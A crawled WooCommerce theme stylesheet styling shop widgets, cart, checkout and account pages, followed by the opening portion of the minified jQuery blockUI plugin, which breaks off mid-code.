.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li {

    width: 14.2857%;

    min-width: 34px;

    max-width: 35px;

    text-align: center;

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li span {

    border-color: transparent;

    width: 26px;

    height: 26px;

    margin: 4px;

    box-shadow: 1px 1px 0 rgba(0, 0, 0, .35);

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen a:hover, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-color li.chosen span:hover {

    border-radius: 4px;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li {

    float: left;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a {

    border-radius: 4px;

    min-width: 2em;

    text-align: center;

    margin: 0.3846em;

    border: 1px solid #ccc;

    background: #efefef;

    padding: 0.3846em;

    line-height: 1.2;

}

.woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li.chosen a, .woocommerce .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover, .woocommerce-page .yith-woo-ajax-navigation ul.yith-wcan-label li a:hover {

    border-radius: 4px;

    color: #fff;

}

ul.product_list_widget, .widget ul.product_list_widget {

    list-style: none outside;

    padding: 0;

    margin: 0;

    border-width: 0 !important;

}

ul.product_list_widget li, .widget ul.product_list_widget li {

    border-width: 0;

    position: relative;

    padding: 0.5714em 0 0.5714em 108px;

    margin: 0;

    list-style: none;

    *zoom: 1;

}

ul.product_list_widget li:before, .widget ul.product_list_widget li:before, ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    content: " ";

    display: table;

}

ul.product_list_widget li:after, .widget ul.product_list_widget li:after {

    clear: both;

}

ul.product_list_widget li:first-child, .widget ul.product_list_widget li:first-child {

    padding-top: 0;

}

ul.product_list_widget li:last-child, .widget ul.product_list_widget li:last-child {

    padding-bottom: 0;

}

ul.product_list_widget li .product-image, .widget ul.product_list_widget li .product-image {

    float: left;

    width: 96px;

    padding: 3px;

    border-radius: 5px;

    margin-left: -108px;

    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/

}

ul.product_list_widget li .product-image img, .widget ul.product_list_widget li .product-image img {

    width: 100%;

    height: auto;

    border-radius: 3px;

}

ul.product_list_widget li .product-image .img-effect img, .widget ul.product_list_widget li .product-image .img-effect img {

    position: relative;

    opacity: 1;

}

ul.product_list_widget li .product-image .img-effect .hover-image, .widget ul.product_list_widget li .product-image .img-effect .hover-image {

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    margin: auto;

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect img, .widget ul.product_list_widget li .product-image:hover .img-effect img {

    opacity: 0;

}

ul.product_list_widget li .product-image:hover .img-effect .hover-image, .widget ul.product_list_widget li .product-image:hover .img-effect .hover-image {

    opacity: 1;

}

ul.product_list_widget li .product-details, .widget ul.product_list_widget li .product-details {

    position: relative;

    padding-top: 3px;

}

ul.product_list_widget li .product-details a, .widget ul.product_list_widget li .product-details a {

    display: block;

    text-decoration: none;

}

ul.product_list_widget li .product-details .amount, .widget ul.product_list_widget li .product-details .amount {

    color: #444;

    font-size: 1.0714em;

    font-weight: 600;

    line-height: 1;

    vertical-align: middle;

}

ul.product_list_widget li .product-details .amount .currency, .widget ul.product_list_widget li .product-details .amount .currency, ul.product_list_widget li .product-details .amount .decimal, .widget ul.product_list_widget li .product-details .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

ul.product_list_widget li .product-details .amount .currency .decimal, .widget ul.product_list_widget li .product-details .amount .currency .decimal {

    font-size: 1em;

}

ul.product_list_widget li .product-details ins, .widget ul.product_list_widget li .product-details ins {

    text-decoration: none;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del, .widget ul.product_list_widget li .product-details del, ul.product_list_widget li .product-details .from, .widget ul.product_list_widget li .product-details .from {

    color: #a7a7a7;

    font-size: 0.8em;

    margin-right: 3px;

    vertical-align: baseline;

}

ul.product_list_widget li .product-details del .amount, .widget ul.product_list_widget li .product-details del .amount, ul.product_list_widget li .product-details .from .amount, .widget ul.product_list_widget li .product-details .from .amount {

    color: #a7a7a7;

}

ul.product_list_widget li dl, .widget ul.product_list_widget li dl {

    margin: 0;

    padding-left: 1em;

    border-left: 2px solid rgba(0, 0, 0, 0.1);

    *zoom: 1;

}

ul.product_list_widget li dl:before, .widget ul.product_list_widget li dl:before, ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    content: " ";

    display: table;

}

ul.product_list_widget li dl:after, .widget ul.product_list_widget li dl:after {

    clear: both;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt, ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    display: inline-block;

    float: left;

    margin-bottom: 1em;

}

ul.product_list_widget li dl dt, .widget ul.product_list_widget li dl dt {

    font-weight: 700;

    padding: 0 0 0.25em 0;

    margin: 0 4px 0 0;

    clear: left;

}

ul.product_list_widget li dl dd, .widget ul.product_list_widget li dl dd {

    padding: 0 0 0.25em 0;

}

ul.product_list_widget li dl dd p:last-child, .widget ul.product_list_widget li dl dd p:last-child {

    margin-bottom: 0;

}

ul.product_list_widget li .star-rating, .widget ul.product_list_widget li .star-rating {

    margin: 7px 0 5px;

}

ul.product_list_widget li .ajax-loading, .widget ul.product_list_widget li .ajax-loading {

    display: none;

    position: absolute;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: #fff url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px;

    opacity: 0.6;

}

ul.cart_list li.empty {

    padding-left: 0;

}

ul.cart_list li .quantity {

    vertical-align: baseline;

}

ul.cart_list li .quantity .amount {

    vertical-align: baseline;

}

ul.cart_list li dl {

    margin: 8px 0;

    border: none;

    padding-left: 5px;

    display: table;

}

ul.cart_list li dl dt, ul.cart_list li dl dd {

    padding: 3px;

    margin: 0;

    line-height: 1.2;

}

ul.cart_list li dl dt p, ul.cart_list li dl dd p {

    line-height: 1.2;

}

.hide_cart_widget_if_empty .empty {

    display: none;

}

.widget_recent_reviews .product_list_widget, .widget.widget_recent_reviews .product_list_widget {

    *zoom: 1;

    margin-top: -0.5714em;

    margin-bottom: -0.5714em;

}

.widget_recent_reviews .product_list_widget:before, .widget.widget_recent_reviews .product_list_widget:before, .widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    content: " ";

    display: table;

}

.widget_recent_reviews .product_list_widget:after, .widget.widget_recent_reviews .product_list_widget:after {

    clear: both;

}

.widget_recent_reviews .product_list_widget li, .widget.widget_recent_reviews .product_list_widget li {

    width: 49%;

    padding: 0.5714em 1%;

    float: left;

    padding-left: 0;

    text-align: center;

}

.widget_recent_reviews .product_list_widget li:first-child, .widget.widget_recent_reviews .product_list_widget li:first-child {

    padding-top: 0.5714em;

}

.widget_recent_reviews .product_list_widget li:last-child, .widget.widget_recent_reviews .product_list_widget li:last-child {

    padding-bottom: 0.5714em;

}

.widget_recent_reviews .product_list_widget li a, .widget.widget_recent_reviews .product_list_widget li a {

    float: none;

    display: block;

    position: relative;

}

.widget_recent_reviews .product_list_widget li img, .widget.widget_recent_reviews .product_list_widget li img {

    width: 96px;

    height: auto;

    background: #fff;

    border: 1px solid #ddd;

    border-radius: 5px;

    padding: 3px;

    display: block;

    margin: 0 auto 10px;

}

.widget_recent_reviews .product_list_widget li .star-rating, .widget.widget_recent_reviews .product_list_widget li .star-rating {

    margin: 5px auto 0;

}

.widget_recent_reviews .product_list_widget li .reviewer, .widget.widget_recent_reviews .product_list_widget li .reviewer {

    font-size: 0.8571em;

}

.widget_recent_reviews .product_list_widget li:nth-child(2n+1), .widget.widget_recent_reviews .product_list_widget li:nth-child(2n+1) {

    clear: both;

}

.widget_shopping_cart .total {

    padding: 0.7143em 0;

    margin: 0;

    text-align: center;

}

.widget_shopping_cart .total .amount {

    font-size: 1.4286em;

    font-weight: 600;

}

.widget_shopping_cart .total .amount .currency, .widget_shopping_cart .total .amount .decimal {

    font-size: 0.75em;

    font-weight: 400;

}

.widget_shopping_cart .total .amount .currency .decimal {

    font-size: 1em;

}

.widget_shopping_cart .buttons {

    margin-bottom: 0;

    *zoom: 1;

}

.widget_shopping_cart .buttons:before, .widget_shopping_cart .buttons:after {

    content: " ";

    display: table;

}

.widget_shopping_cart .buttons:after {

    clear: both;

}

.widget_shopping_cart .buttons .wc-forward {

    float: left;

    width: 49%;

}

.widget_shopping_cart .buttons .checkout {

    float: right;

    width: 49%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward {

    float: none;

    width: 100%;

}

.mobile-sidebar .widget_shopping_cart .buttons .wc-forward + .wc-forward {

    margin-top: 8px;

}

@media (max-width: 767px) {

    .widget_shopping_cart .buttons .wc-forward {

        float: none;

        width: 100%;

    }

    .widget_shopping_cart .buttons .wc-forward + .wc-forward {

        margin-top: 8px;

    }

}

.widget_shopping_cart .product-details a {

    padding-right: 15px;

}

.widget_shopping_cart .product-details .remove-product {

    padding: 0;

    position: absolute;

    top: 3px;

    right: 0;

    text-align: right;

    width: 25px;

    height: 25px;

    text-decoration: none;

}

.widget_shopping_cart .product-details .remove-product:before {

    content: "\f00d";

    font-family: "FontAwesome";

}

.widget .brand-thumbnails, .brand-thumbnails {

    list-style: none;

    margin: 0;

    padding: 0;

}

.products-slider.products li.product {

    clear: none;

}

.products-slider.products li.product .add-links {

    margin-bottom: 5px;

}

.products-slider.show-nav-title .owl-nav {

    margin-top: -52px;

}

.products-slider .slick-dots li {

    clear: none !important;

    width: 20px !important;

    margin-bottom: 0;

}

.products-slider .slick-dots li button {

    box-shadow: none !important;

}

.products-slider.slick-initialized .product {

    display: block;

}

.products-slider.owl-carousel {

    margin: 0 !important;

}

.products-slider.owl-carousel .product {

    width: 100%;

    margin-bottom: 0;

}

.products-slider.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.products-slider.owl-carousel .owl-dots {

    margin-top: 20px;

}

.product-carousel.products li.product {

    clear: none;

}

.product-carousel.products li.product .add-links {

    margin-bottom: 5px;

}

.product-carousel.owl-carousel {

    margin: 0 !important;

}

.product-carousel.owl-carousel .product {

    width: auto !important;

    padding: 0;

    margin: 0 10px;

}

.product-carousel.owl-carousel .owl-stage-outer {

    padding-top: 10px;

    margin-top: -10px;

}

.product-carousel.owl-carousel .owl-dots {

    margin-top: 20px;

}

.yith-woo-ajax-navigation.loading, .yith-wcan-list-price-filter.loading {

    position: relative;

}

.yith-woo-ajax-navigation.loading:after, .yith-wcan-list-price-filter.loading:after {

    content: " ";

    display: block;

    position: absolute;

    left: 0;

    right: 0;

    top: 0;

    bottom: 0;

    z-index: 10000;

}

.yith-wcan-list-price-filter.loading form input[type="text"] {

    opacity: 0;

}

/* search form */.woocommerce-product-search label {

    display: none;

}

.woocommerce-product-search .search-field {

    margin-bottom: 8px;

    vertical-align: top;

}

/* rating filter */.widget_rating_filter .star-rating {

    display: block;

    float: left;

    margin-top: 0.15em;

}

.widget_rating_filter .wc-layered-nav-rating a {

    display: block;

    *zoom: 1;

    text-align: right;

}

.widget_rating_filter .wc-layered-nav-rating a:before, .widget_rating_filter .wc-layered-nav-rating a:after {

    content: " ";

    display: table;

}

.widget_rating_filter .wc-layered-nav-rating a:after {

    clear: both;

}

.woocommerce-cart .shipping_calculator h2 {

    margin-top: 0;

}

.woocommerce-cart .shipping_calculator h2 a {

    cursor: default;

    text-decoration: none;

}

.woocommerce-cart .shipping-form-wrap .shipping-calculator-form {

    display: block !important;

    height: auto !important;

}

.woocommerce-cart .shipping-calculator-form {

    margin-top: 10px;

}

.shop_table .product-thumbnail img {

    max-width: 90px;

    height: auto;

}

.shop_table dl.variation dt {

    padding: 8px 0 0;

}

.shop_table dl.variation dd {

    padding: 0;

}

.shop_table dl.variation dd p {

    margin: 0;

}

.cross-sells {

    margin-top: 20px;

    margin-bottom: 20px;

}

.cross-sells .slider-wrapper .products .product {

    padding-left: 10px;

    padding-right: 10px;

}

.cross-sells .slider-wrapper .products .product h3, .cross-sells .slider-wrapper .products .product .rating-wrap {

    font-size: 0.9em;

}

.cross-sells .slider-wrapper .products .product .price {

    font-size: 1em;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th, .shop_table.responsive.cart-total tbody tr:first-child td, .shop_table.shop_table_responsive.cart-total tbody tr:first-child td {

    border-top-width: 0;

}

.shop_table.responsive.cart-total tbody tr:first-child th, .shop_table.shop_table_responsive.cart-total tbody tr:first-child th {

    border-radius: 6px 0 0 0;

}

.shop_table.responsive.cart-total tbody tr:last-child th, .shop_table.shop_table_responsive.cart-total tbody tr:last-child th {

    border-radius: 0 0 0 6px;

}

.shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th {

    width: 25%;

}

@media (max-width: 767px) {

    .shop_table.responsive.cart-total th, .shop_table.shop_table_responsive.cart-total th, .shop_table.responsive.cart-total td, .shop_table.shop_table_responsive.cart-total td {

        width: 100%;

        text-align: left;

    }

}

#shipping_method {

    margin: 0;

    padding: 0;

    list-style: none;

}

.wc-proceed-to-checkout {

    margin-bottom: 20px;

    margin-bottom: 20px;

    text-align: right;

}

.cart_totals h2, .review-order.shop_table h2 {

    margin-top: 0;

}

.cart_totals .order-total .amount, .review-order.shop_table .order-total .amount {

    font-size: 17px;

    color: #000;

}

/* Cart V2 */.cart-v2 .heading-primary {

    font-size: 20px;

    line-height: 27px;

    margin: 0 0 20px;

}

.cart-v2 .proceed-to-checkout {

    letter-spacing: normal;

}

.cart-v2 .panel-title {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

    line-height: 40px;

}

.cart-v2 .coupon {

    margin-top: 0px !important;

    margin-bottom: 0px !important;

}

.cart-v2 .coupon label {

    display: block !important;

}

.cart-v2 .shipping-calculator-form {

    display: block !important;

}

.cart-v2 .panel.panel-default .panel-body {

    padding: 15px 15px 7px;

    border-top: none;

    border-radius: 0 0 6.99px 6.99px;

    background-color: #fbfbfb;

}

.cart-v2 .panel.panel-default .panel-body tbody tr {

    border-bottom: 1px solid #dcdcdc;

}

.cart-v2 .panel.panel-default .panel-body tbody tr:last-child {

    border-bottom: none;

}

.cart-v2 .panel.panel-default .panel-body tbody tr th {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td {

    padding: 10px;

    line-height: 1.4;

    font-size: 15px;

    font-weight: 300;

    text-align: left !important;

}

.cart-v2 .panel.panel-default .panel-body tbody tr td:last-child {

    color: #000;

    text-align: right !important;

    font-weight: 600;

}

.checkout-v2 .checkout_coupon {

    display: block !important;

}

.panel.panel-default .panel-heading.arrow a {

    position: relative;

    padding-right: 55px;

    font-size: 13px;

    font-weight: 700;

    letter-spacing: 0 !important;

}

.panel.panel-default .panel-heading.arrow a:before {

    border: none;

    color: #21293c;

    font-family: 'porto';

    content: "\e81b";

    width: 26px;

    height: 26px;

    display: block;

    position: absolute;

    right: 15px;

    top: 50%;

    margin-top: -13px;

    color: #21293c;

    text-align: center;

    line-height: 24px;

    font-size: 17px;

    background-color: transparent;

}

.panel.panel-default .panel-heading.arrow a.collapsed:before {

    content: "\e81c";

}

.panel.panel-default .panel-heading.arrow a:hover:before {

    background-color: transparent;

    border-color: transparent;

    color: #21293c;

}

/* Shop Table */.shop_table.cart thead th {

    color: #777;

}

td.product-price {

    font-weight: 400 !important;

}

td.product-subtotal {

    font-weight: 400 !important;

}

td.product-total {

    font-weight: 400 !important;

}

td.order-total {

    font-weight: 400 !important;

}

tr.cart-subtotal {

    font-weight: 400 !important;

}

.checkout_coupon .form-row {

    display: inline-block;

    float: none;

    width: auto;

}

form.checkout_coupon {

    padding-bottom: 5px;

}

.form-row.terms {

    position: relative;

    margin-top: 15px;

}

.form-row.terms .input-checkbox {

    position: absolute;

    left: 0;

    top: 2px;

}

.form-row.terms label.checkbox {

    margin-left: 20px;

    display: block;

}

.payment_methods {

    margin: 30px 0;

    padding: 0;

    list-style: none;

}

.payment_methods .payment_method_paypal .about_paypal {

    display: inline-block;

    margin-left: 10px;

}

@media (max-width: 767px) {

    .payment_methods .payment_method_paypal .input-radio {

        vertical-align: top;

    }

    .payment_methods .payment_method_paypal img, .payment_methods .payment_method_paypal .about_paypal {

        display: block;

        margin: 0;

    }

}

@media (max-width: 480px) {

    .payment_methods .payment_method_paypal img {

        width: 190px;

    }

}

@media (max-width: 319px) {

    .payment_methods .payment_method_paypal img {

        width: 150px;

    }

}

.woocommerce-page .woocommerce header {

    margin-top: 32px;

}

.woocommerce-page .woocommerce .featured-box header {

    margin-top: 20px;

}

.checkout-v2 .panel-title {

    line-height: 40px;

}

.place-order img {

    margin-left: 5px;

    display: none;

}

.woocommerce-checkout.processing .place-order img {

    display: inline-block;

}

.woocommerce-account .woocommerce {

    *zoom: 1;

}

.woocommerce-account .woocommerce:before, .woocommerce-account .woocommerce:after {

    content: " ";

    display: table;

}

.woocommerce-account .woocommerce:after {

    clear: both;

}

.woocommerce-account .woocommerce-MyAccount-navigation {

    float: left;

    width: 23%;

    padding: 0 0 30px;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-navigation {

        float: none;

        width: 100%;

    }

}

.woocommerce-account .woocommerce-MyAccount-navigation ul {

    list-style: none;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li {

    margin: 0;

    padding: 0;

    display: block;

    position: relative;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a {

    -webkit-transition: background 0.1s;

    -moz-transition: background 0.1s;

    transition: background 0.1s;

    border-bottom: 1px solid #ededde;

    padding: 8px 0 8px 20px;

    display: block;

    color: #666;

    font-size: 0.9em;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:before {

    content: "";

    display: inline-block;

    width: 0;

    height: 4px;

    border-top: 4px solid transparent;

    border-bottom: 4px solid transparent;

    border-left: 4px solid #333;

    position: absolute;

    top: 15px;

    left: 10px;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover {

    background-color: #eee;

    text-decoration: none;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a {

    font-weight: bold;

    background-color: #f5f5f5;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active > a:hover {

    background-color: #eee;

}

.woocommerce-account .woocommerce-MyAccount-navigation ul li ul {

    list-style: none;

    margin: 0 0 0 25px;

    padding: 0;

}

.woocommerce-account .woocommerce-MyAccount-content {

    float: right;

    width: 75%;

    padding: 0;

}

@media (max-width: 991px) {

    .woocommerce-account .woocommerce-MyAccount-content {

        float: none;

        width: 100%;

    }

}

.woocommerce-account ol.commentlist.notes li.note p.meta {

    font-weight: 700;

    margin-bottom: 0;

}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {

    margin-bottom: 0;

}

.woocommerce-account ul.digital-downloads {

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li {

    list-style: none;

    margin-left: 0;

    padding-left: 0;

}

.woocommerce-account ul.digital-downloads li .count {

    float: right;

}

.address .featured-box {

    text-align: left;

}

#rememberme, .back-login {

    margin-top: 10px;

    margin-bottom: 10px;

}

.woocommerce-password-strength {

    text-align: center;

    font-weight: 600;

    padding: 3px 0px 3px 0px;

    border-radius: 3px;

    color: #333;

    line-height: 1.2;

}

.woocommerce-password-strength.strong {

    background-color: #c1e1b9;

    border-color: #83c373;

}

.woocommerce-password-strength.short {

    background-color: #f1adad;

    border-color: #e35b5b;

}

.woocommerce-password-strength.bad {

    background-color: #fbc5a9;

    border-color: #f78b53;

}

.woocommerce-password-strength.good {

    background-color: #ffe399;

    border-color: #ffc733;

}

.woocommerce-password-hint {

    margin: 1em 0 0 0;

    display: block;

}

.order-info mark {

    background: transparent;

    padding: 0;

    color: #000;

}

.shopswatchinput {

    margin-bottom: 5px;

    margin-top: 5px;

}

.wcvaswatchinput {

    text-decoration: none !important;

    margin: 0 1px;

}

.wcvashopswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 1px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 1px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

    width: 24px !important;

    height: 24px !important;

}

.wcvaswatchinput.active .wcvashopswatchlabel {

    border: 1px solid black;

    border-radius: 2px;

}

.swatchinput {

    display: inline-block;

    padding-right: 7px;

    padding-bottom: 6px;

    margin-top: -3px;

}

.belowtext {

    display: table-cell;

    vertical-align: bottom;

    padding-bottom: 16px;

    font-weight: bold;

}
.wcvaswatch input {

    margin: 0;

    padding: 0;

    display: none;

    -webkit-appearance: none;

    -moz-appearance: none;

    -ms-appearance: none;

    -o-appearance: none;

    appearance: none;

}

.wcvaswatchlabel {

    cursor: pointer;

    background-size: contain;

    background-repeat: no-repeat;

    border-radius: 3px;

    display: inline-block;

    -webkit-transition: all 100ms ease-in;

    -moz-transition: all 100ms ease-in;

    transition: all 100ms ease-in;

    border: 2px solid white;

    box-shadow: 0 0 0 1px #ccc;

    line-height: 1;

}

.wcvaswatch input:active + .wcvaswatchlabel {

    opacity: 0.9;

}

.wcvaswatch input:checked + .wcvaswatchlabel {

    -webkit-filter: none;

    -moz-filter: none;

    filter: none;

    border: 2px solid black;

    box-shadow: 0 0 0 0 #000;

}

.wcvaround {

    border-radius: 50%;

    outline: solid 0 #9c9999;

}

input.wcva_attribute_radio {

    margin-right: 5px;

}

.shop_table.wishlist_table {

    margin-bottom: 15px;

}

.shop_table.wishlist_table .add_to_cart {

    border-radius: 4px;

}

.shop_table.wishlist_table tr td {

    text-align: left;

}

@media (max-width: 767px) {

    .shop_table.wishlist_table tr td {

        text-align: center;

    }

}

.woocommerce table.shop_table.wishlist_table thead th, .woocommerce table.shop_table.wishlist_table thead td {

    border: none;

    padding: 10px;

}

.woocommerce table.shop_table.wishlist_table tbody th, .woocommerce table.shop_table.wishlist_table tfoot th, .woocommerce table.shop_table.wishlist_table tbody td, .woocommerce table.shop_table.wishlist_table tfoot td {

    border-color: #ddd;

    padding: 10px;

}

.shop_table.wishlist_table, .woocommerce table.wishlist_table {

    font-size: 100%;

}

.shop_table.wishlist_table .add_to_cart.button, .woocommerce table.wishlist_table .add_to_cart.button {

    line-height: 2.0571em;

    padding: 0 0.7143em;

    height: 2.2em;

    display: inline-block !important;

}

.shop_table.wishlist_table .yith-wcwl-add-to-wishlist, .woocommerce table.wishlist_table .yith-wcwl-add-to-wishlist {

    display: none;

}

.shop_table.wishlist_table .wishlist-empty, .woocommerce table.wishlist_table .wishlist-empty {

    text-align: center;

}

.shop_table.wishlist_table .quickview, .woocommerce table.wishlist_table .quickview {

    margin-left: 10px;

}

.woocommerce #content table.shop_table.wishlist_table.cart a.remove:hover {

    background: transparent;

}

.blockUI {

    background: transparent !important;

}

.sidebar-content #yith-ajaxsearchform .btn {

    color: #fff;

    border-width: 1px;

}

.sidebar-content .autocomplete-suggestions {

    padding-top: 0;

    padding-bottom: 0;

}

.sidebar-content .autocomplete-suggestion {

    padding-left: 8px;

    padding-right: 8px;

}

/* Quick View */.quickview-wrap {

    width: 900px;

    padding: 20px 15px 0;

}

@media (max-width: 1159px) {

    .quickview-wrap {

        width: 720px;

    }

}

@media (max-width: 991px) {

    .quickview-wrap {

        width: 550px;

    }

}

@media (max-width: 767px) {

    .quickview-wrap {

        width: auto;

    }

}

@media (max-width: 480px) {

    .quickview-wrap {

        padding: 0;

    }

    .quickview-wrap .row {

        margin-left: 0;

        margin-right: 0;

    }

    .quickview-wrap .summary-before, .quickview-wrap .summary {

        padding-left: 0;

        padding-right: 0;

    }

}

.quickview-wrap .product .summary-before, .quickview-wrap .product .entry-summary {

    margin-bottom: 0;

}

@media (max-width: 991px) {

    .quickview-wrap .product .summary-before {

        margin-bottom: 30px;

    }

}


--- FILE ---
content_type: application/javascript
request_url: https://myolg.online/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.4.1
body_size: 4131
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!(function () {
  "use strict";
  function e(p) {
    p.fn._fadeIn = p.fn.fadeIn;
    var b = p.noop || function () {},
      h = /MSIE/.test(navigator.userAgent),
      k =
        /MSIE 6.0/.test(navigator.userAgent) &&
        !/MSIE 8.0/.test(navigator.userAgent),
      y =
        (document.documentMode,
        "function" ==
          typeof document.createElement("div").style.setExpression &&
          document.createElement("div").style.setExpression),
      m =
        ((p.blockUI = function (e) {
          o(window, e);
        }),
        (p.unblockUI = function (e) {
          v(window, e);
        }),
        (p.growlUI = function (e, t, o, n) {
          var i = p('<div class="growlUI"></div>'),
            s =
              (e && i.append("<h1>" + e + "</h1>"),
              t && i.append("<h2>" + t + "</h2>"),
              o === undefined && (o = 3e3),
              function (e) {
                p.blockUI({
                  message: i,
                  fadeIn:
                    "undefined" != typeof (e = e || {}).fadeIn ? e.fadeIn : 700,
                  fadeOut: "undefined" != typeof e.fadeOut ? e.fadeOut : 1e3,
                  timeout: "undefined" != typeof e.timeout ? e.timeout : o,
                  centerY: !1,
                  showOverlay: !1,
                  onUnblock: n,
                  css: p.blockUI.defaults.growlCSS,
                });
              });
          s(), i.css("opacity");
          i.on("mouseover", function () {
            s({ fadeIn: 0, timeout: 3e4 });
            var e = p(".blockMsg");
            e.stop(), e.fadeTo(300, 1);
          }).on("mouseout", function () {
            p(".blockMsg").fadeOut(1e3);
          });
        }),
        (p.fn.block = function (e) {
          var t;
          return this[0] === window
            ? (p.blockUI(e), this)
            : ((t = p.extend({}, p.blockUI.defaults, e || {})),
              this.each(function () {
                var e = p(this);
                (t.ignoreIfBlocked && e.data("blockUI.isBlocked")) ||
                  e.unblock({ fadeOut: 0 });
              }),
              this.each(function () {
                "static" == p.css(this, "position") &&
                  ((this.style.position = "relative"),
                  p(this).data("blockUI.static", !0)),
                  (this.style.zoom = 1),
                  o(this, e);
              }));
        }),
        (p.fn.unblock = function (e) {
          return this[0] === window
            ? (p.unblockUI(e), this)
            : this.each(function () {
                v(this, e);
              });
        }),
        (p.blockUI.version = 2.7),
        (p.blockUI.defaults = {
          message: "<h1>Please wait...</h1>",
          title: null,
          draggable: !0,
          theme: !1,
          css: {
            padding: 0,
            margin: 0,
            width: "30%",
            top: "40%",
            left: "35%",
            textAlign: "center",
            color: "#000",
            border: "3px solid #aaa",
            backgroundColor: "#fff",
            cursor: "wait",
          },
          themedCSS: { width: "30%", top: "40%", left: "35%" },
          overlayCSS: { backgroundColor: "#000", opacity: 0.6, cursor: "wait" },
          cursorReset: "default",
          growlCSS: {
            width: "350px",
            top: "10px",
            left: "",
            right: "10px",
            border: "none",
            padding: "5px",
            opacity: 0.6,
            cursor: "default",
            color: "#fff",
            backgroundColor: "#000",
            "-webkit-border-radius": "10px",
            "-moz-border-radius": "10px",
            "border-radius": "10px",
          },
          iframeSrc: /^https/i.test(window.location.href || "")
            ? "javascript:false"
            : "about:blank",
          forceIframe: !1,
          baseZ: 1e3,
          centerX: !0,
          centerY: !0,
          allowBodyStretch: !0,
          bindEvents: !0,
          constrainTabKey: !0,
          fadeIn: 200,
          fadeOut: 400,
          timeout: 0,
          showOverlay: !0,
          focusInput: !0,
          focusableElements: ":input:enabled:visible",
          onBlock: null,
          onUnblock: null,
          onOverlayClick: null,
          quirksmodeOffsetHack: 4,
          blockMsgClass: "blockMsg",
          ignoreIfBlocked: !1,
        }),
        null),
      g = [];
    function o(e, o) {
      var n = e == window,
